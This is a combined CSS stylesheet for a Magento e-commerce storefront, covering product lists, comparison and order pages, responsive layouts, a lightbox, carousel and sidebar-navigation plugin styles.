.toolbar .view-mode a.list:hover { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist-active.png) no-repeat 0 0;}
.toolbar .view-mode strong.list {background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/gridlist-active.png) no-repeat left center;width: 18px;height: 14px;display:inline-block;margin:0 0 0 10px;vertical-align: middle;}
.toolbar .view-mode a.grid {background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid.png) no-repeat right center;width: 18px;height: 14px;display:inline-block;margin:0 0 0 10px;vertical-align: middle;}
.toolbar .view-mode a.grid:hover {background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid-active.png) no-repeat right center;}
.toolbar .view-mode strong.grid { background:url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/grid-active.png) no-repeat right center;; width:18px; height:14px; display:inline-block; margin:0 0 0 10px; }

.category-products .item{display:table;padding: 20px 0;border-bottom:1px solid #ddd;}
.category-products .product-shop{display: table-cell;vertical-align: top;padding-left: 25px;}
.product-primary {width: 50%;padding-right: 15px;float: left;}
.product-secondary {width: 43%;padding-left: 15px;float: left;border-left: 1px solid #eee;}
.category-products .price-box {min-height: 100%;}
.category-products ul.add-to-links li {width: auto;float:none;text-align:center;}
.category-products ul.add-to-links:after{clear:both;display:table;content:'';}
.category-products ul.add-to-links:after {clear: both;display: table;content: '';}
.category-products a.link-learn {color: red;font-weight: 600;}
.category-products .product-shop h2.product-name {font-weight: bold;margin-bottom: 10px;}

/* 06 02 2017 */
/*================== Product List Page( Category Page ) =============================*/
/* .category-products ul.add-to-links li {width: 30px;height: 30px;}
.category-products ul.add-to-links li:first-child {float: left;}
.category-products ul.add-to-links li:last-child {float: right;}
.category-products ul.add-to-links li a{visibility: hidden;padding: 0;width: 100%;height: 100%;}

a.link-wishlist:before {content: "\f08a";font-family: FOntAwesome;visibility: visible;padding: 8px;background: #eee;font-weight: 900;font-size: 16px;display: inline-block;}
a.link-compare:before {content: "\f074";font-family: FOntAwesome;visibility: visible;padding: 8px;background: #eee;font-weight: 900;font-size: 16px;display: inline-block;} */
.configurable-price-from-label {display: none;}
a.button[title="View Details"] {font-size: 12px;padding: 0 15px;margin: 10px 0;}
.category-products #products-list ul.add-to-links li{float:left;margin-right: 5px;}
.category-products #products-list ul.add-to-links{margin-top:5px;}
.overview .sideBar .button span{padding:0px;color:#fff;}
.sideBar .block-content li.item{border-bottom: 1px solid #a7a7a7;padding: 5px 10px;}
.sideBar .actions a{color: #e41b23;margin-top: 8px;}
.sideBar .actions{padding: 0px 10px;}

#product-pdf-attribute {font-weight: bold;}
#product-pdf-attribute a {color: red;}
/*============= 01 03 2017 ================*/
/*----- Compare product page -----*/
input.qty {text-align: center;}
#product_comparison th {text-align: left;padding: 5px 30px 5px 0;}
.close_window_btn {position: absolute;right: 10px;top: 10px;margin: 0;padding: 0;}
.cart-btn {margin: 10px 0;}
.cart-btn .button{font-size:16px;}
#product_comparison tr td {padding-right: 5px;padding-left: 5px;}
#product_comparison .remove_item {padding: 10px 0;}
/*----- ./Compare product page -----*/
/*----- Account My Order page -----*/
@media only screen and (min-width: 768px) {
#my-orders-table {width: 100%;}
#my-orders-table .head-title th:first-child {width:50%}
#my-orders-table .head-title th {padding: 7px 5px;border: 1px solid #ddd;}
#my-orders-table td {padding: 7px 5px;border: 1px solid #ddd;}
#my-orders-table tfoot td:last-child {text-align: center;}
#my-orders-table tfoot td:first-child {padding-right: 20px;}
}
/*----- ./Account My Order page -----*/
@media (max-width:1200px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
.centerBlock figure img{ width:100%;}
.container{ width: 100%;}
.slider_innercontent h4{ padding:20px 0 0 0;}
/* .category-products ul.add-to-links li{ width:100% !important;} */
.adventureBlock .adventureRight h1{ font-size:39px; padding:25px 0 0 25px;}
}
@media only screen and (min-width:1200px) and (max-width:1300px){
#mainNav ul li a{ padding:0 0 0 10px; background-image:none;}
#mainNav ul li a:hover, #mainNav ul li a.active{ background-image:none;}
.sidebarBottomBlock .socialIcons{ padding-left:10px;}
.sidebarBottomBlock footer p{ padding:0;}
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;} 	
}	
@media only screen and (min-width:1024px) and (max-width:1300px){
.sidebarBottomBlock footer p, .sidebarBottomBlock footer p + p { padding: 45px 0 0; text-align: center; background-position:center 0;}
}
@media (max-width:1200px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
.centerBlock figure img{ width:100%;}
.container{ width: 96%; padding-right:2%; padding-left:2%;}
.category-products ul li.newline{ margin:0 0 0 26px;}
.overviewRightBlock .shopnowBlock a{ font-size:21px;}
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
.productImg > img{ height:auto;}
}
@media only screen and (min-width:1200px) and (max-width:1300px){
#mainNav ul li a{ padding:0 0 0 10px; background-image:none;}
#mainNav ul li a:hover, #mainNav ul li a.active{ background-image:none;}
.sidebarBottomBlock .socialIcons{ padding-left:10px;}
.sidebarBottomBlock footer p{ padding:0;}
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
}	
@media only screen and (min-width:1024px) and (max-width:1300px){
.sidebarBottomBlock footer p, .sidebarBottomBlock footer p + p { padding: 45px 0 0; text-align: center; background-position:center 0;}
}
@media (max-width:1141px) {
.homeBottomBlock .leftBlock .top .block1{border-right:none;}
}
@media (max-width:1050px) {
header .pNum .search input.field{ padding: 0 0 0 5px; width: 295px;}
header .pNum .search{ width: auto;}
.customNavigation{ display:none;}
.slider_innercontent h4 span.here{ line-height:70px;}
.slider_innercontent h4 span.start{ line-height:50px;}
.slider_innercontent h4 span{ line-height:30px;}
.categoryoverview { padding: 10px 0 0 0;}
}
@media (max-width:1024px) {
.sidebarBottomBlock .socialIcons ul li{ margin-bottom:10px;}
#mainNav{ overflow:hidden;}
.mainavBlock{ position:absolute;}
.scrollup{ display:none !important;}
.homeBottomBlock .leftBlock .top .block2 p{padding:38px 0;}
.homeBottomBlock .leftBlock .top .block1{ padding:32px 10px;}
}
@media (max-width:991px) {
.adventureBlock .adventureRight h1 em{ font-size:50px;line-height:50px;}
.adventureBlock .adventureRight h1 samp{ font-size:55px; line-height:55px;}
.adventureBlock .adventureRight h1{ font-size:32px; line-height:32px;}
.overviewRightBlock .shopnowBlock a{ font-size:16px;}
.categoryTabs ul.catlist li.redBg a span{ font-size:15px;}
.category-clutch-components .categoryTabs ul.catlist li{ width: 32%;}
.categoryTabs ul.catlist li{ width: 24%;}
.product-secondary{width: 35%;}
}
@media (max-width:960px) {
.overviewRightBlock .shopnowBlock a span{ font-size:18px; }
.category-products .product-image img{ width:70%;}
.category-products ul li{ width:30%; margin:0 0 20px 2%;}
.category-products ul li.newline{ margin:0 0 0 2%;}
.overview .sideBar{ width:25%;}
.overviewRightBlock{ width:72%;}
.innerBottomBlock p{ font-size:16px;}
}
@media (max-width:920px) {
.inner_bg{url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/inner_bg.jpg") no-repeat scroll center 0 #e51b24;}
header figure{ float: none; text-align:center;}
footer.footerHome .block{border-left:0px;}
.slider_innercontent h4{ padding:0;}
.slider_innercontent h4 span.start{ line-height:40px;}
.slider_innercontent h4 span.here{ line-height:40px;}
.banner{ padding-top:40px;}
.shipping .form-list label{ font-size:11px;}
.overviewRightBlock .shopnowBlock a{ /*width:18%;*/}
.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
}
@media (max-width:879px) {
.thumbnailSlider #owl-demo{ width:100%;}
.homeBottomBlock .leftBlock{ width:100%; margin:0 0 15px 0;}
.overviewRightBlock .shopnowBlock a span{ font-size:14px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:12px;}
.homeBottomBlock .rightBlock{ width:100%;}
.homeBottomBlock .leftBlock .top .block1{border-right:1px solid #333;}
footer.footerInnerPage .block,footer.footerHome .block{ width:25%; min-height:150px; padding:0px;}
.innerBottomBlock {clear: both;display: inline-block; margin: 58px 0 90px;padding:0px; width: 100%;background:#323232;}
.productOptions ul.add-to-links li a{ padding:10px 8px;}
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2{ font-size:12px;}
.cart .cart-totals table tfoot td{ font-size:20px;}
.adventureBlock .adventureRight h1 samp{ font-size:50px; line-height:50px;}
.adventureBlock .adventureRight h1 em {font-size: 44px;line-height: 44px;}	
.adventureBlock .adventureRight h1 {font-size: 28px;line-height: 32px;}
.option-selector li{width:30%;}
}
@media (max-width:800px) {
.mainNav nav ul li span{padding: 0 13px;}
.innerBottomBlock p{ font-size:14px;}
.productBlock .productInfo .productOptions .qty{ padding:15px 4px;}
label.required::after, span.required::after{ font-size:11px;}
.shipping .form-list label{ font-size:10px;}
.button, .cart-table .product-cart-actions .button, #co-shipping-method-form .buttons-set .button, .footer .button{ font-size:16px;}
.method-checkout-cart-methods-multishipping > a {display: block;font-size: 15px;text-align: left;}
.overview .sideBar .emailsales a{ font-size:15px;}
}
@media screen and (max-width: 768px) {
	.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
.mainNav{ height:39px;}
.mainNav nav ul li span {display: block;line-height: 39px;padding: 0;width: 100%;}
nav.topNav { height: auto;padding:0px; width:100%; position:relative; z-index:9999;}
.innerMidBody{ position:relative; z-index:1;}
nav.topNav ul {	width: 100%;display: block;	height:auto;}
.mainNav nav ul li {width: 100%;float: left;max-width:100%;	display:block;background: #d40404; /* Old browsers */
background: -moz-linear-gradient(top,  #d40404 0%, #a60101 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d40404), color-stop(100%,#a60101)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #d40404 0%,#a60101 100%); /* IE10+ */
background: linear-gradient(to bottom,  #d40404 0%,#a60101 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101',GradientType=0 ); /* IE6-9 */
height:39px; line-height:39px;	}
.mainNav nav ul li a {	text-align: left;width: 100%;text-indent: 25px;	}
nav.topNav a#pull {	display: block;	background: #d40404; /* Old browsers */
background: -moz-linear-gradient(top,  #d40404 0%, #a60101 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#d40404), color-stop(100%,#a60101)); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  #d40404 0%,#a60101 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  #d40404 0%,#a60101 100%); /* IE10+ */
background: linear-gradient(to bottom,  #d40404 0%,#a60101 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d40404', endColorstr='#a60101',GradientType=0 ); /* IE6-9 */
width: 95%; padding:0 0 0 5%;		position: relative;	height:39px;z-index:9999;color:#fff;line-height:39px;	}
nav.topNav a#pull:after {content:"";background: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/nav-icon.png') no-repeat ;width: 30px;height: 30px;display: inline-block;position: absolute;right: 15px;top: 10px;	
}
nav.topNav ul {display: none;height: auto;}
.thumbBanners .block{ width:100%; float:left;}
.thumbBanners .block + .block{ width:100%; float:left;}
.thumbBanners{ margin:15px 0 0 0;}
footer.footerInnerPage .block,footer.footerHome .block{ width:48%; padding:0 0 0 1%;}
.overview .sideBar{ width:100%;}
.overviewRightBlock{ width:100%;}
.productBlock .productImage{ width:100%;}
.productBlock .productInfo{ width:100%;}
table.responsive { width: 100%; min-width: 300px; }
/* Force table to not be like tables anymore */
table.responsive, table.responsive thead, table.responsive tbody, table.responsive th, table.responsive td, table.responsive tr { display: block; }
/* Hide table headers (but not display: none;, for accessibility) */
table.responsive th { position: absolute; top: -9999px; left: -9999px; }
table.responsive tr { border: 1px solid #ccc; }
table.responsive tr:nth-of-type(even) { background-color: #eee; }
table.responsive td { /* Behave  like a "row" */ border: none; border-bottom: 1px solid #eee; position: relative; padding-left: 50% !important; }
table.responsive td:before { /* Now like a table header */ position: absolute; /* Top/left values mimic padding */ top: 6px; left: 6px; width: 45%; padding-right: 10px; white-space: nowrap; }
table.responsive td:before{ top:inherit !important;}
table.responsive td:before{ text-align:left; text-indent:10px;}
.cartLeft{ width:100%;}
.cart-table .product-cart-actions{ text-align:left;}
.btn-remove2{ display:block; text-align: left;}
.cart-price{ display:block; text-align:left;}
.cartRight{ width:100%; float:left; padding:0px;}
.cart-table .product-cart-image .product-image img{ width:90%;}
.overview .sideBar{ margin:0 0 20px 0;}
header .pNum{float:none; text-align:center;}
header .pNum a{color:#fff !important;text-shadow:#000 1px 1px 0px;}
header .pNum .search{ float:none;}
header .pNum .search input.field{width: 92%;}
.homeBottomBlock .leftBlock .top .block1{padding:32px 26px 32px 15px;}
.homeBottomBlock .leftBlock .top .block2 p{padding:38px 25px;}
.homeBottomBlock .rightBlock .block{min-width:43%;}
}

@media (max-width:767px){
	.option-selector li{width:100%;margin:0;display:block;margin-bottom:10px;}
	.product-primary{width:100%;float:none;}
	.product-secondary{width:100%;float:none;padding-left:0px;}
}

@media (max-width:745px) {
	body.inner_bg{ background-size:753px auto; }
}
@media (max-width:695px) {
header figure { float: none; text-align: center;}
header .pNum{ float: none; margin: 0 auto;  text-align: center;  width: 348px;}
.slider_innercontent h4 span{line-height:20px;}
.slider_innercontent h4 span.start,.slider_innercontent h4 span.here{ line-height:30px;}
.slider_innercontent p{ padding:10px 0;}
.innerBottomBlock p{ height:auto; line-height:20px; padding:0 15px;}
.innerBottomBlock{ padding:20px 0; margin:30px 0 50px;}
.innerBottomBlock p a{ margin:10px 0 0 0;}
header .pNum .search input.field{width: 85%;}
}
@media (max-width:630px) {
	.toggle-tabs li span{ padding:0 20px;}
	.overviewRightBlock .shopnowBlock a span{ font-size:14px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:12px;}
}
@media (max-width:559px) {
.homeBottomBlock .leftBlock .top .block1{border-right:none; padding:20px 26px 20px 15px;}
.homeBottomBlock .leftBlock .top .block2 p{ padding:20px 25px;}
.overviewRightBlock .shopnowBlock a{ /*width:20.6%;*/}
.adventureBlock .adventureRight h1 samp { font-size: 40px;line-height: 40px;}
.adventureBlock .adventureRight h1 em {font-size: 36px;line-height: 35px;}
.adventureBlock .adventureRight h1 {font-size: 25px;line-height: 25px; padding:15px 0 0 10px;}
.categoryTabs ul.catlist li a span{ background-position: right bottom;}
.overviewRightBlock .shopnowBlock a{ /*width: 16%;*/}
.overviewRightBlock .shopnowBlock a.greenBg { font-size: 13px;}
	.overviewRightBlock .shopnowBlock a span{ font-size:12px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:11px;}
.overviewRightBlock .shopnowBlock a span{ /*padding-bottom: 35px;*/}

}
@media (max-width:500px) {
.thumbBanners .block a{ font-size:27px; height:50px; line-height:50px;}
.thumbBanners .block a span{ background:url("https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/thumb_arrow.png") no-repeat scroll right 0 / 15% auto rgba(0, 0, 0, 0);}
.thumbnailSliderBlock h2{ font-size:22px;}
.slider_innercontent h4 span.start{ line-height:20px;}
.slider_innercontent h4 span.here{ line-height:25px;}
.banner{ padding-top:30px;}
.category-products .product-image img{ width:73%;}
.category-products ul li{ width:45%; margin:0 0 0 5%;}
header .pNum p{ padding:0px 0 10px;}
.toggle-tabs li span{ font-size:12px;}
.page-title h1, .page-title h2, .product-name h1, .product-name .h1{ font-size:24px;}
.col2-set .col-1, .col2-set .col-2{ width:100%; padding:0px;}
.col2-set .col-2{ margin:20px 0 0 0;}
.overviewRightBlock .shopnowBlock a{ font-size:14px;}
.categoryTabs ul.catlist li a span{ font-size:11px !important;}
.overviewRightBlock .shopnowBlock a{ width:calc(50% - 44px); margin-bottom:1px !important; }
.overviewRightBlock .shopnowBlock a span{ font-size:16px; }
.overviewRightBlock .shopnowBlock a samp{ font-size:14px;}
}
@media screen and (max-width: 480px) {
.category-products #products-list .product-image{max-width: 320px;width: 100%;margin: 0px auto;text-align: center;height: auto !important;display: block;}	
.category-products #products-list .product-shop{display: block;padding-top: 25px;}	
}
@media (max-width:460px) {

.adventureBlock .adventureRight h1 samp {font-size: 30px;line-height: 30px;}
.adventureBlock .adventureRight h1 em {font-size: 28px;line-height: 28px;}
.adventureBlock .adventureRight h1 {font-size: 20px;line-height: 20px;}
.ProductBlock h3{ font-size:19px;}
.categoryTabs ul.catlist li a{ padding-bottom: 0;}
.categoryTabs ul.catlist li a span{ padding-bottom: 20px;}
.categoryTabs ul.catlist li a:hover span samp, .categoryTabs ul.catlist li.current a span samp { font-size: 13px;}
.overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:12px}

}
@media (max-width:430px) {
.thumbnailSliderBlock h2{ font-size:18px;}
.homeBottomBlock .rightBlock .block + .block{ margin:0px;}
.homeBottomBlock .rightBlock .block{ width:94%; padding:16px 3% 8px;}
footer.footerInnerPage .block,footer.footerHome .block{ width:90%; padding:0 0 0 5%;}
.footerBottom .container{ width:100%; padding:0px;text-indent:0; text-align:center;}
.slider_innercontent p{ padding:10px 0 0 0;}
.slider_innercontent h4 span.here{line-height:20px;}
.slider_innercontent h4 span.start{ line-height:15px;}
.slider_innercontent h4 span{ line-height:15px;}
.category-products .product-image img{ width:48%;}
.category-products ul li{ width:100%; margin:0 0 20px 0;}
.category-products ul li.newline{ margin:0 0 20px 0;}
.category-products .product-image{ height:220px;}
.toggle-tabs li{ margin-right:3px;}
.toggle-tabs li span{ font-size:11px; padding:0 3px;}
header .pNum p a{ display:block;}
.productOptions ul.add-to-links li a{ font-size:11px;padding:10px 4px;}
.page-title h1, .page-title h2, .product-name h1, .product-name .h1{ font-size:18px;}
.cart-table .btn-empty{ float:none; display:block; width:100%;}
.button-wrapper .button2, .buttons-set .button2, .cart-table .button2{ font-size:10px;}
.button2.btn-update,.button2.btn-continue{ float:left;}
.cart-table span.or{ line-height:36px; float:left;}
.overviewRightBlock .shopnowBlock a{ font-size:13px;/*width:14%;*/}
.overviewRightBlock .shopnowBlock a samp{ font-size:11px;}
.adventureBlock .adventureRight h1 samp {font-size: 25px;line-height: 25px;}
.adventureBlock .adventureRight h1 em {font-size: 22px;line-height: 22px;}
.adventureBlock .adventureRight h1 {font-size: 16px;line-height: 16px;}
.overviewRightBlock .shopnowBlock a.greenBg, .overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:9px; }
}
@media (max-width:360px) {
header .pNum{ width:263px;}
header .pNum .search{ float:none}
header .pNum .search input.field{ width:210px;}
.toolbar .pager{ padding:0 0 0 15px;}
.overviewRightBlock .shopnowBlock a samp{ font-size:10px;}
.overviewRightBlock .shopnowBlock a{ font-size:10px; }
.ProductBlock h3{ font-size:15px;}
.overviewRightBlock .shopnowBlock a{/* width:13%;*/}
.overviewRightBlock .shopnowBlock a.greenBg, .overviewRightBlock .shopnowBlock a.greenBg:hover{ font-size:7px; }
.product-view .productOptions fieldset#product-options-wrapper{padding: 10px 8px;}
}

@media only screen and (max-width : 320px) {
nav.topNav li { display: block; float: none; width: 100%;}
nav.topNav li a { border-bottom: 1px solid #576979;}
}
.lightbox { cursor: pointer; position: fixed; width: 100%; height: 100%; top: 0; left: 0; background: rgb(0, 0, 0); /* IE Fallback (Solid Colour) */ background: url([data-uri]); background: rgba(0, 0, 0, 0.7); -webkit-filter: none !important; z-index: 9997; }
.lightbox img { display: block; position: absolute; border: 5px solid #fff; box-shadow: 0 0 20px #000; border-radius: 1px; }
body.blurred > * { -webkit-filter: blur(2px); -webkit-transform: translate3d(0, 0, 0); }
.lightbox-loading { background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/css/loading.gif) center center no-repeat; width: 31px; height: 31px; margin: -16px 0 0 -16px; position: absolute; top: 48%; left: 50%; }
.lightbox-caption { display: none; position: absolute; left: 0; bottom: 0; width: 100%; text-align: center; z-index: 9998; background: #000; background: rgba(0,0,0,0.7); }
.lightbox-caption p { margin: 0 auto; max-width: 70%; display: inline-block; *display: inline;
*zoom: 1;
padding: 10px; color: #fff; font-size: 12px; line-height: 18px; }
.lightbox-button { position: absolute; z-index: 9999; background: no-repeat center center; width: 32px; height: 32px; opacity: 0.4; -webkit-transition: all 0.3s; -moz-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; }
.lightbox-button:hover, .lightbox-button:focus { opacity: 1; -webkit-transform: scale(1.4); -moz-transform: scale(1.4); -ms-transform: scale(1.4); transform: scale(1.4); }
.lightbox-close { right: 10px; top: 10px; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/close.png'); }
.lightbox-next { right: 10px; top: 48%; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/next.png'); }
.lightbox-previous { left: 10px; top: 48%; background-image: url('https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/previous.png'); }

/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
/* display none until init */
.owl-carousel { display: none; position: relative; width: 100%; -ms-touch-action: pan-y; }
.owl-carousel .owl-wrapper { display: none; position: relative; -webkit-transform: translate3d(0px, 0px, 0px); }
.owl-carousel .owl-wrapper-outer { overflow: hidden; position: relative; width: 100%; }
.owl-carousel .owl-wrapper-outer.autoHeight { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }
.owl-carousel .owl-item { float: left; }
.owl-controls .owl-page, .owl-controls .owl-buttons div { cursor: pointer; }
.owl-controls { -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
/* mouse grab icon */
.grabbing { cursor: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/css/grabbing.png) 8 8, move; }
/* fix */
.owl-carousel .owl-wrapper, .owl-carousel .owl-item { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -ms-backface-visibility: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); }

/*! http://responsiveslides.com v1.54 by @viljamis */	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  width: 100%;
  padding: 0;
  margin: 0;
  }

.rslides li {
  -webkit-backface-visibility: hidden;
  position: absolute;
  display: none;
  width: 100%;
  left: 0;
  top: 0;
  }

.rslides li:first-child {
  position: relative;
  display: block;
  float: left;
  }

.rslides img {
  display: block;
  height: auto;
  float: left;
  width: 100%;
  border: 0;
  }

/**
 * CODNITIVE
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Open Software License (OSL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/osl-3.0.php
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade to newer
 * versions in the future.
 *
 * @category   Codnitive
 * @package    Codnitive_Sidenav
 * @author     Hassan Barza <support@codnitive.com>
 * @copyright  Copyright (c) 2011 CODNITIVE Co. (http://www.codnitive.com)
 * @license    http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
 */

/* Sidebar Navigation ==================================================================== */
#sidebar-nav { margin-bottom: 15px; position: relative; margin-top:15px; }
#sidebar-nav .block-title { border:none; padding:0; }
#sidebar-nav .block-title strong { }
#sidebar-nav .block-content { padding: 6px; overflow: auto; }
#sidebar-nav .block-content a { line-height: 1.7; }
#sidebar-nav-menu > li { background: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/bkg_block-sidebarnav-layered-dd.gif') 0 100% repeat-x; list-style: inside disc; font-weight: bold; padding: 8px 0; }
#sidebar-nav-menu > li.last { background: none; margin-bottom: 5px; }
#sidebar-nav-menu li ul { font-weight: normal; }
#sidebar-nav li.active, #sidebar-nav li.active > a, #sidebar-nav li.active > .collapsible-wrapper > a { }
#sidebar-nav ul.ul-thumb { padding-left: 0; }
#sidebar-nav-menu > li.parent > ul.ul-thumb { padding-left: 10px; }
#sidebar-nav li.thumb { list-style-type: none; }
#sidebar-nav-menu > li.no-thumb, #sidebar-nav-menu > li.thumb { margin-left: 0 !important; list-style-type: none; }
#sidebar-nav img { border: 0 none !important; outline: 0 none !important; }
#sidebar-nav span.product-count { color: #000; }
#sidebar-nav .home { list-style: none !important; }
#sidebar-nav .home a { display:inline-block; padding-left:20px; background:url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/home.png') left top no-repeat; min-height:16px; }
#sidebar-nav .support-logo-wrapper { margin-top:10px; }
#sidebar-nav .support_logo { font-size: 9px; float: right; right: 5px; bottom: 5px; text-decoration: none; }
#sidebar-nav .support_logo img { max-width: 65px; }
/* Collapsible Design ==================================================================== */
#sidebar-nav li.thumb .thumb-img-left { float: left; margin: 1px 3px 0 0; }
#sidebar-nav li.thumb .thumb-img-right { float: right; margin: 1px 3px 0; }
#sidebar-nav-menu .arrow-left, #sidebar-nav-menu .arrow-right, #sidebar-nav-menu .plus-left, #sidebar-nav-menu .plus-right { float: left; background: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/arrows.gif') left center no-repeat; display: block; margin-top: 2px; margin: 1px 3px 0; cursor:pointer; }
#sidebar-nav-menu .plus-left, #sidebar-nav-menu .plus-right { background-image: url('https://www.startinglineproducts.com/skin/frontend/base/default/images/codnitive/sidenav/plus.gif'); }
#sidebar-nav-menu .arrow-right, #sidebar-nav-menu .plus-right { float:right; padding:0; margin-right:10px; width:17px !important; }
#sidebar-nav-menu li{ clear:both;}
#sidebar-nav-menu li ul[expanded="0"] { display: none; }
#sidebar-nav li.active > ul { display: block; }
#sidebar-nav li.active > .arrow-left, #sidebar-nav li.active > .arrow-right, #sidebar-nav li.active > .plus-left, #sidebar-nav li.active > .plus-right { display: block; background-position: right center; }
#sidebar-nav-menu > li.collapsible { list-style: none !important; }
#sidebar-nav .collapse-name { cursor:pointer; }
#sidebar-nav-menu > li a span{ text-align:left; padding:0;}
#sidebar-nav-menu li ul li{ padding:8px 0;}
#sidebar-nav-menu li ul li a span{ font-weight:normal; }
#sidebar-nav-menu ul{ margin-right:5px;}

/********Css For Category Sidebar Navigation ************/
.block-category-nav{}
.block-category-nav .block-content{}
#category-sidebar-nav{}
#category-sidebar-nav li{border-bottom:1px solid #DDDDDD; padding:3px 0;}
#category-sidebar-nav li.last{border:0 none;}
/* #sidenav li:hover{background:#d9ecf2} */
#category-sidebar-nav li a{font-size:12px; font-weight:normal; color:#333333; text-decoration:none; padding-left:10px;}
#category-sidebar-nav li a.show-cat{background:url(https://www.startinglineproducts.com/skin/frontend/base/default/css/magebuzz/catsidebarnav/images/arrow.png) center center no-repeat; padding-right:10px;}
#category-sidebar-nav li a.active{background:url(https://www.startinglineproducts.com/skin/frontend/base/default/css/magebuzz/catsidebarnav/images/arrow_active.png) center center no-repeat; padding-right:10px;}
#category-sidebar-nav li a:hover{color:#f7931d;/*  text-decoration:underline; */}
/* Level 0 */
#category-sidebar-nav li.level-top{line-height:25px;}
#category-sidebar-nav li.level-top a.level-top{ font-weight:bold;}
#category-sidebar-nav li ul.level0{padding:0 10px; display:none;}
#category-sidebar-nav li ul.level0 li{border-bottom:1px dotted #cacaca;}
#category-sidebar-nav li ul.level0 li.last{border:0 none;}
/* Level 1 */
#category-sidebar-nav li ul li ul{ display:none;padding:0 10px;}
#category-sidebar-nav li ul li ul li a{color:#5a5a5a;}
